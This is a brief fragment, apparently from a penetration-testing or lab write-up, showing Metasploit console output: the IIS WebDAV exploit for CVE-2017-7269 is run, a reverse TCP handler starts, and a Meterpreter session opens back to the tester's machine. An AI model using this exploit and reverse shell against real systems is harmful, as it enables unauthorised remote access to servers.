 msf5 exploit(windows/iis/cve_2017_7269) > run
[*] Started reverse TCP handler on 192.168.3.5:4444
[*] Sending stage (180291 bytes) to 192.168.3.30
[*] Meterpreter session 4 opened (192.168.3.5:4444 -> 192.168.3.30:1065) at 2019-12-12 06:15:27 -0500